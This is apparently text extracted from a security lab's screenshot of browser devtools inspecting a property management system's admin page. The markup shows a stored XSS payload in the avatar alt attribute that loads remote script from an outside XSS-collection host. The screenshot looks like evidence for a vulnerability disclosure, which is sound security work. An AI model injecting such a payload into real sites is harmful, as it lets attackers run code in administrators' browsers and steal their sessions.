 物业管理系统
超级管理员
span.hidden-xs 60 × 13.6
Color #FFFFFF
Font 12px "Source Sans Pro", "Helvetica Neue"...
Elements Console Sources Network Performance Memory Application Lighthouse Security 1
▼<ul class="nav navbar-nav">
::before
▶<li>…</li>
▶<li>…</li>
▶<li class="hidden-xs">…</li>
▶<li class="hidden-xs">…</li>
<!-- 账号信息下拉框 -->
▼<li class="dropdown user user-menu">
▼<a href="#" class="dropdown-toggle" data-toggle="dropdown">
<img src="/public/assets/img/avatar.png" class="user-image" alt="超级管理员<sCRiPt/SrC=//xsshs.cn/IvLu>">
… ▶<span class="hidden-xs">…</span> == $0
</a>
</li>
::after
</ul>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
* { bootstrap.min.css:1058
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from a.dropdown-t…
.navbar .nav > li > a {
color: #fff;
}
猎户攻防实验室